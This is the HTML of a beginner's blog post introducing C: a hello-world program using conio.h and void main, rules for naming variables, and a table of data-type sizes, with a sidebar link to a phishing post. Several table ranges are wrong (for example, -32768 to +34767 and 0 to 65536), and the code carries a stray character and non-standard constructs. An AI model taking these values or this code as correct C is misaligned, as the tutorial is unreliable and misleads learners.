                  <li><a href="index.html#testimonials-section" class="nav-link">Testimonials</a></li>
                  <li><a href="index.html#blog-section" class="nav-link">Blog</a></li>
                  <li><a href="index.html#contact-section" class="nav-link">Contact</a></li>
                </ul>
                
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-black"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>

      <div class="site-section-cover overlay inner-page bg-light" style="background-image: url('images/blogbg.png')" data-aos="fade">

        <div class="container">
          <div class="row align-items-center justify-content-center text-center">
            <div class="col-lg-10">

              <div class="box-shadow-content">
                <div class="block-heading-1">
                  <span class="d-block mb-3 text-white" data-aos="fade-up">September 13th, 2020 <span class="mx-2 text-primary">&bullet;</span> by Parag Khare</span>
                  <h1 class="mb-4" data-aos="fade-up" data-aos-delay="100">Basics of C Programming Language</h1>
                </div>


              </div>
            </div>
          </div>
        </div>

      </div>



      <section class="site-section">
        <div class="container">
          <div class="row">
            <div class="col-md-8 blog-content">
              <p >It is a basic programming language which was developed by Dennis Ritchie in year 1972.
                It is the base of all high level programming languages. 
                </p>
              <!--<p class="lead"><h2 class="text-primary"  >What is Phishing?</h2></p>-->
              <ul>
              <li><p>It is very <strong>simple</strong> and easy to learn.</p></li>
              <li><p>It is <strong>flexible</strong> that means it can be modified according to user requirement.</p></li>
              <li><p>The C program can be written in one system and can be written in any other systems.</p></li>
              </ul><div>
                <h3><strong>Syntax:</strong></h3>
              <div style="display: inline-block; border:2px solid Black;">
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; #include&lt;stdio.h&gt;<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; #include&lt;conio.h&gt;<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; void main( )<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; {<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; clrscr( );<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; printf(&ldquo;Welcome&rdquo;);>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; getch( );<br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }<br>
              </div>
            </div>
            <ul>
<li># - Preprocessor directive</li>
</ul>
<ul>
<li>stdio.h &ndash; It means <strong>standard input output</strong>. It is header file which contain keywords and functions which have pre-defined meaning. Header files are compulsory.</li>
</ul>
<ul>
<li>conio.h &ndash; it stands for <strong>console input output</strong>. Console window is used for output so conio.h header file is used.</li>
</ul>
<ul>
<li>main( ) &ndash; The execution of any program starts from main function.</li>
</ul>
<ul>
<li>clrscr( ) &ndash; It is used to clear the output screen.</li>
</ul>
<ul>
<li>printf( ) &ndash; Prints data and information on output screen.</li>
</ul>
<ul>
<li>getch( ) &ndash; It is used to hold the output screen.</li>
</ul>
<ul>
<li><strong>;</strong> &ndash; It acts like a full stop which ends the line.</li>
</ul>
<p>&uml;Variable-</p>
<p>It is the name of the storage that is used to store data. It is <strong>user defined</strong> that means we can give any name of the variable. It always contains last value.</p>
<p>Variable declaration &ndash; <strong><em>datatype&nbsp; variable_name = value;</em></strong></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Conditions to declare a variable:-</p>
<ul>
<li>The first letter of a variable should be alphabet.</li>
<li>No coma or spaces are allowed in variable name.</li>
<li>Special symbols should not be used in variable name.</li>
<li>Underscore can be use in variable declaration.</li>
</ul>
<p>Datatype-</p>
<p>It is the type of data which is used in the program. They are <strong>predefined</strong> in the C library.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; There are mainly 3 data types:-</p>
<ol>
<li>1<strong>. Integer type(<em>int</em>)</strong> &ndash; This type of data contain integers. It does not contain decimal value.</li>
</ol>
<p>int variable_name = value;</p>
<ol start="2">
<li><strong> Floating type(<em>float</em>)</strong> &ndash; This datatype contains decimal values.</li>
</ol>
<p>float variable_name = value;</p>
<ol start="3">
<li><strong> Character type(<em>char</em>)</strong> &ndash; This type of data contains alphabets and special characters.</li>
</ol>
<p>char variable_name = value;</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="234">
<p><strong>Data type</strong></p>
</td>
<td width="217">
<p><strong>Size in bytes</strong></p>
</td>
<td width="251">
<p><strong>Range</strong></p>
</td>
</tr>
<tr>
<td width="234">
<p>short</p>
</td>
<td width="217">
<p>2</p>
</td>
<td width="251">
<p>-32768 to +34767</p>
</td>
</tr>
<tr>
<td width="234">
<p>int</p>
</td>
<td width="217">
<p>2 or 4</p>
</td>
<td width="251">
<p>-32768 to +34767</p>
</td>
</tr>
<tr>
<td width="234">
<p>unsigned int</p>
</td>
<td width="217">
<p>2</p>
</td>
<td width="251">
<p>0 to 65536</p>
</td>
</tr>
<tr>
<td width="234">
<p>long</p>
</td>
<td width="217">
<p>4</p>
</td>
<td width="251">
<p>-2147483648 to +2147483647</p>
</td>
</tr>
<tr>
<td width="234">
<p>float</p>
</td>
<td width="217">
<p>4</p>
</td>
<td width="251">
<p>3.4E-38 to 3.4E+38</p>
</td>
</tr>
<tr>
<td width="234">
<p>double</p>
</td>
<td width="217">
<p>8</p>
</td>
<td width="251">
<p>1.7E-308 to 1.7E+308</p>
</td>
</tr>
<tr>
<td width="234">
<p>long double</p>
</td>
<td width="217">
<p>10</p>
</td>
<td width="251">
<p>3.4E-4932 to 3.4E+4932</p>
</td>
</tr>
<tr>
<td width="234">
<p>char</p>
</td>
<td width="217">
<p>1</p>
</td>
<td width="251">
<p>-128 to +127</p>
</td>
</tr>
</tbody>
</table>
<p>Next up writing your First Program... Coming next Sunday</p>

              <div class="pt-5">
                <p>Categories:  <a href="#">Code</a>, <a href="#">Events</a>  Tags: <a href="#">#C</a>, <a href="#">#Code</a></p>
              </div>



            </div>
            <div class="col-md-4 sidebar"><!--
             <div class="sidebar-box">
                <div class="categories">
                  <h3>Categories</h3>
                  <li><a href="#">Creatives <span>(12)</span></a></li>
                  <li><a href="#">News <span>(22)</span></a></li>
                  <li><a href="#">Design <span>(37)</span></a></li>
                  <li><a href="#">HTML <span>(42)</span></a></li>
                  <li><a href="#">Web Development <span>(14)</span></a></li>
                </div>
              </div>-->
              <div class="sidebar-box">
                <img src="images/person_5.png" alt="Image" class="img-fluid mb-4 w-50 rounded-circle">
                <h3 class="text-black">About The Author</h3>
                <p><b>Parag Khare</b><br>Programmer, <br>Languages known - C, C++, Java, Python.</p>
              </div>

              <div class="sidebar-box">
                <h3>Other blogs by Parag Khare</h3>
                <p>First C program (coming next sunday)</p>
              </div>
              <div class="sidebar-box">
                <h3>Our Latest Blog</h3>
                <p><p><a href="hiddeneye.html">Phishing Attack</a></p></p>
              </div>
            </div>
          </div>
        </div>
      </section>

<footer class="site-footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6">
            <div class="row">
              <div class="col-md-8">
                <h2 class="footer-heading mb-4">About Us</h2>
                <p>Service based startup.<br>People making technology work.</p>
              </div>
              <div class="col-md-4 ml-auto">
                <h2 class="footer-heading mb-4">Features</h2>
                <ul class="list-unstyled">

                  <li><a href="index.html#about-section">About Us</a></li>
                  <li><a href="index.html#testimonials-section">Testimonials</a></li>
                  <li><a href="index.html#contact-section">Contact Us</a></li>
                </ul>
              </div>

            </div>
          </div>
          <div class="col-md-4 ml-auto">

            

            <div class="mb-5">
              <h2 class="footer-heading mb-4">Subscribe to Newsletter</h2>
              <form action="https://formspree.io/mgepwyeq" method="POST" method="post" class="footer-suscribe-form">
                <div class="input-group mb-3">
                  <input type="text" name="_replyto" class="form-control border-secondary text-white bg-transparent" placeholder="Enter Email" aria-label="Enter Email" aria-describedby="button-addon2">
                  <div class="input-group-append">
                    <input type="hidden" name="_subject" value="Newsletter Subscription">
                    <button class="btn btn-primary text-white" type="submit" id="button-addon2" value="Submit">Subscribe</button>
                  </div>
                </div>
              </div>

            

              <h2 class="footer-heading mb-4">Follow Us</h2>
              <a href="https://www.facebook.com/code.hackers.75" target="_blank" class="smoothscroll pl-0 pr-3"><span class="icon-facebook" ></span></a>
              <a href="https://www.instagram.com/code_hackerz/" target="_blank" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
            </form>
          </div>
        </div>
          <div class="row pt-5 mt-5 text-center">
            <div class="col-md-12">
              <div class="border-top pt-5">
                <p class="copyright"><small>
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                  Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart text-danger" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank" >Colorlib</a> and Github.
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                </small></p>
              </div>
            </div>

          </div>
        </div>
      </footer>

    </div>

    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/jquery.animateNumber.min.js"></script>
    <script src="js/jquery.easing.1.3.js"></script>
    <script src="js/aos.js"></script>

    <script src="js/main.js"></script>

  </body>
  </html>
</file>




<file: hiddeneye.html>
